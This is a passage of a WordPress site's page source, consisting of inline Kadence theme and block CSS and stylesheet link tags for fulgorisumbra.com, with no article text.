.drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='frontend.pdf-light-viewer-pro-css' href='https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/dist/pdf-light-viewer-pro-frontend.css?ver=1641381399' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fulgorisumbra.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='photoswipe-light-skin-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/photoswipe/light-skin.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='kt-galleries-css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/css/kadence-galleries.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.2.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.2.31' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}
</style>
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.2.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.2.31' media='all' />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.2.31' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<link rel='stylesheet' id='kadence_page_transitions_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/css/kadence-page-transitions.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /></noscript><style id='kadence_blocks_css-inline-css'>
#kt-layout-id_66d528-a4 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, calc(35% - ((var(--global-kb-gap-lg, 4rem) * 2 )/3))) minmax(0, calc(30% - ((var(--global-kb-gap-lg, 4rem) * 2 )/3))) minmax(0, calc(35% - ((var(--global-kb-gap-lg, 4rem) * 2 )/3)));}#kt-layout-id_66d528-a4{background-color:#a37575;background-image:url('https://www.fulgorisumbra.com/wp-content/uploads/2018/08/Copertina-Fronte.jpg');background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat;}#kt-layout-id_66d528-a4 > .kt-row-layout-overlay{opacity:0.88;background-color:#1a1a1a;mix-blend-mode:multiply;}@media all and (max-width: 767px){#kt-layout-id_66d528-a4 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_595152-a5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_595152-a5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_595152-a5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_595152-a5 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_595152-a5 > .kt-inside-inner-col{flex-direction:column;}}.kadence-column_c8e0a8-d9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_c8e0a8-d9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_c8e0a8-d9 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_c8e0a8-d9 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_c8e0a8-d9 > .kt-inside-inner-col{flex-direction:column;}}.wp-block-kadence-advancedheading.kt-adv-heading_080e2a-9c mark, .wp-block-kadence-advancedheading.kt-adv-heading_080e2a-9c[data-kb-block="kb-adv-heading_080e2a-9c"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_563d4b-bb mark, .wp-block-kadence-advancedheading.kt-adv-heading_563d4b-bb[data-kb-block="kb-adv-heading_563d4b-bb"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_1d3ace-e3 mark, .wp-block-kadence-advancedheading.kt-adv-heading_1d3ace-e3[data-kb-block="kb-adv-heading_1d3ace-e3"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_b32c95-08, .wp-block-kadence-advancedheading.kt-adv-heading_b32c95-08[data-kb-block="kb-adv-heading_b32c95-08"]{color:#ffe817;}.wp-block-kadence-advancedheading.kt-adv-heading_b32c95-08 mark, .wp-block-kadence-advancedheading.kt-adv-heading_b32c95-08[data-kb-block="kb-adv-heading_b32c95-08"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column_3c10cb-23 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_3c10cb-23 > .kt-inside-inner-col,.kadence-column_3c10cb-23 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_3c10cb-23 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_3c10cb-23 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_3c10cb-23 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_3c10cb-23{text-align:left;}@media all and (max-width: 1024px){.kadence-column_3c10cb-23 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_3c10cb-23 > .kt-inside-inner-col{flex-direction:column;}}.wp-block-kadence-spacer.kt-block-spacer-_5f8dc5-2e .kt-divider{width:80%;}.wp-block-kadence-advancedheading.kt-adv-heading_7020c8-7f mark, .wp-block-kadence-advancedheading.kt-adv-heading_7020c8-7f[data-kb-block="kb-adv-heading_7020c8-7f"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_390bf9-69 mark, .wp-block-kadence-advancedheading.kt-adv-heading_390bf9-69[data-kb-block="kb-adv-heading_390bf9-69"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#kt-layout-id_89a656-98 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;grid-template-columns:minmax(0, calc(10% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3))) minmax(0, calc(80% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3))) minmax(0, calc(10% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 2 )/3)));}@media all and (max-width: 767px){#kt-layout-id_89a656-98 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_bc083a-04 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_bc083a-04 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_bc083a-04 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_bc083a-04 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_bc083a-04 > .kt-inside-inner-col{flex-direction:column;}}.kadence-column_e2780d-a1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_e2780d-a1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_e2780d-a1 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_e2780d-a1 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_e2780d-a1 > .kt-inside-inner-col{flex-direction:column;}}#kt-layout-id_3acc19-2f > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){#kt-layout-id_3acc19-2f > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_d3b891-05 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_d3b891-05 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_d3b891-05 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_d3b891-05 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_d3b891-05 > .kt-inside-inner-col{flex-direction:column;}}#kt-layout-id_08df8b-58 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_08df8b-58 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_d21e6b-3c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_d21e6b-3c > .kt-inside-inner-col{flex-direction:column;}.kadence-column_d21e6b-3c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_d21e6b-3c > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_d21e6b-3c > .kt-inside-inner-col{flex-direction:column;}}.kadence-column_348cf6-fe > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_348cf6-fe > .kt-inside-inner-col{flex-direction:column;}.kadence-column_348cf6-fe > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_348cf6-fe > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_348cf6-fe > .kt-inside-inner-col{flex-direction:column;}}#kt-layout-id_8afe53-00 > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_8afe53-00 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_8afe53-00 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-left:40px;padding-right:40px;min-height:500px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_8afe53-00{background-color:#1d9dcd;}#kt-layout-id_8afe53-00 .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 767px){#kt-layout-id_8afe53-00 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_47fb3b-42 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_47fb3b-42 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_47fb3b-42 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_47fb3b-42 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_47fb3b-42 > .kt-inside-inner-col{flex-direction:column;}}.wp-block-kadence-advancedheading.kt-adv-heading_42caa2-d7, .wp-block-kadence-advancedheading.kt-adv-heading_42caa2-d7[data-kb-block="kb-adv-heading_42caa2-d7"]{margin-top:25px;margin-bottom:1px;text-align:center;font-size:12px;line-height:20px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_42caa2-d7 mark, .wp-block-kadence-advancedheading.kt-adv-heading_42caa2-d7[data-kb-block="kb-adv-heading_42caa2-d7"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_b57920-10, .wp-block-kadence-advancedheading.kt-adv-heading_b57920-10[data-kb-block="kb-adv-heading_b57920-10"]{margin-top:1px;margin-bottom:20px;text-align:center;font-size:22px;line-height:28px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_b57920-10 mark, .wp-block-kadence-advancedheading.kt-adv-heading_b57920-10[data-kb-block="kb-adv-heading_b57920-10"] mark{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-btns_ee08d6-4d .kt-button{font-family:Montserrat;font-weight:400;}.wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button{padding-left:62px;padding-right:62px;color:#fff;font-size:18px;background:transparent;border-color:#fff;border-style:solid;}.wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button:focus{color:#1d9dcd;border-color:#fff;}.wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_ee08d6-4d .kt-btn-wrap-0 .kt-button:focus{background:#fff;}#kt-layout-id_b3ac0d-ea > .kt-row-column-wrap{align-content:center;}:where(#kt-layout-id_b3ac0d-ea > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}#kt-layout-id_b3ac0d-ea > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-left:40px;padding-right:40px;min-height:500px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_b3ac0d-ea{background-color:#1d9dcd;}#kt-layout-id_b3ac0d-ea .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 767px){#kt-layout-id_b3ac0d-ea > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_4616d2-9b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_4616d2-9b > .kt-inside-inner-col{flex-direction:column;}.kadence-column_4616d2-9b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_4616d2-9b > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_4616d2-9b > .kt-inside-inner-col{flex-direction:column;}}.wp-block-kadence-advancedheading.kt-adv-heading_55e5a5-e5, .wp-block-kadence-advancedheading.kt-adv-heading_55e5a5-e5[data-kb-block="kb-adv-heading_55e5a5-e5"]{margin-top:25px;margin-bottom:1px;text-align:center;font-size:12px;line-height:20px;font-weight:400;font-family:Montserrat;color:#fff;}.wp-block-kadence-advancedheading.kt-adv-heading_55e5a5-e5 mark, .wp-block-kadence-advancedheading.kt-adv-heading_55e5a5-e5[data-kb-block="kb-adv-heading_55e5a5-e5"] 